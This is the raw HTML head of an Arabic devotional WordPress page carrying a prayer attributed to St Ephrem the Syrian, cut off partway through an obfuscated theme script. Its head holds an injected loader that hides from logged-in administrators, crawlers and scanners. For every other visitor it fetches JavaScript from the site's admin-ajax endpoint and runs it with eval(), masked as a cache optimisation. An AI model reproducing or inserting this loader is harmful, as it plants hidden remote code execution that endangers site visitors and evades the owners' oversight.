

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peregabriel.org/saintamaria/17418/
body_size: 61343
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
<head>
	
	
	   <!-- تطوير رفعت شميس -->
	
	
	
	
	
	
	<style>
		.mob-img {
			position:absolute;
			width:180px;
			top: 40px;
			left:-10px;
	z-index:999999999999999999999999999999999999999999999999999999999999;	
			display:none;
 	}
		 
		.fixed-img {
						top: 170px;
z-index:99;
			position:fixed;
 			left:18px;
 			display:none;
 	}
		
		
		
		
.fixed-imglogo {
						top: 1px;
z-index:99;
			position:relative;
 			 padding-bottom:10px;
 			display:block;
 	}		
		
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
  background-color: #3399ff;
  margin:1px;
  color: #fff;
  cursor: pointer;
  padding:6px 6px 6px 6px;
  width: 100%;
  border: none;
  text-align: right;
  outline: none;
  font-size: 20px;
  transition: 8.4s;
}
.accordionref {
  background-color: #0000ff;
  margin:1px;
  color: #fff;
   padding:6px 6px 6px 6px;
  width: 100%;
  border: none;
  text-align: right;
  outline: none;
  font-size: 20px;
  transition: 8.4s;
}
.active, .accordion:hover {
  background-color: #0066cc; 
}

.accordion:after {
position:relative;

  content: '\002B';
  color: #fff;
  font-weight: bold;
  float: left;
  margin-left: 18px;
    font-size:43px;
top:2px;
}

.active:after {
position:relative;
  content: "x";
  padding: 0 ;
  font-size:43px;
    float: left;
top:1px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
</style>
	
 	
	
	
	
	
	 	<style>

header{
	 
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#logoarea{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2; /* width of logo area - 2/10 */
 -webkit-box-pack: center;
     -ms-flex-pack: center;
         justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: white;
}

 

.navmenu{
	position:relative;
	top:1px;
  list-style: none;
  margin: 10px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 8;
      -ms-flex: 8;
          flex: 8; /* width of nav menu area - 8/10 */
}

.navmenu li{
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.navmenu li a{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
	font-size:20px;
 
  height:50px; /* height of links */
  padding: 0 6px;
  color: fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #ccc; /* default background color */
  text-decoration: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; /* center text horizontally */
  text-align: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; /* center text vertically */
  box-shadow: 0-10px 3px rgba(0,0,0,.1) inset;
  transition: all .3s;
}

.navmenu li:nth-of-type(2) a{
  background: #ccc;
}

.navmenu li:nth-of-type(3) a{
  background: #ccc;
}

.navmenu li:nth-of-type(4) a{
  background: #ccc;
}

.navmenu li:nth-of-type(5) a{
  background: #ccc;
}

.navmenu li a:hover{
  opacity: .8;
  box-shadow: 0-10px 3px rgba(0,0,0,.2) inset, 0 15px 15px -5px gray;
  -moz-transform: rotateX(20deg);
  -webkit-transform: rotateX(20deg);
  transform: rotateX(20deg);
  -moz-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition: all .5s;
  transition: all .3s;
}

@media (max-width: 680px){
  header{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; /* switch to vertical stacked layout */
    font-size: .9em; /* decrease font size */
  }
  
  .navmenu{
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; /* allow wrap of menu items */
  }

  .navmenu li a{
    height: 50px;
  }
}

		@media (max-width: 1024px){	
		
		.fixed-img{
	display:block;
		
		}	
		}	
	@media (max-width: 1024px){	
		
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}	
		
		
			@media (max-width: 1024px){	
		
		.fixed-img{
	display:none;
		
		}	
		}	
			@media (max-width: 800px){	
		
		.fixed-img{
	display:block;
		
		}	
		}	
				
	@media (max-width: 800px){	
 
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}		
			
	@media (max-width: 800px){	

		.mob-img {
				display:block;

		}	
		}	
	@media (max-width: 680px){	
		
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}
   
			
			
			
</style>

<!--[if lte IE 9]>

	<style>

	/* IE9 specific CSS */

	header{
		overflow: hidden;
	}
	
	#logoarea{
		float: left;
	}

	.navmenu{
		float: left;
	}

	.navmenu li{
		display: inline;
	}

	.navmenu li a{
		padding: 10px;
		float: left;
		display: block;
	}


	</style>

<![endif]-->

	
	
	
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://peregabriel.org/saintamaria/xmlrpc.php" />
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://peregabriel.org/saintamaria/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="theme-color" content="#001869">
             <meta name="msapplication-navbutton-color" content="#001869">
             <meta name="apple-mobile-web-app-status-bar-style" content="#001869"><title>خلصني لأني ألجأ إليك ـ القديس افرام السرياني &#8211; موقع سلطانة الحبل بلا دنس</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/saintamaria/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 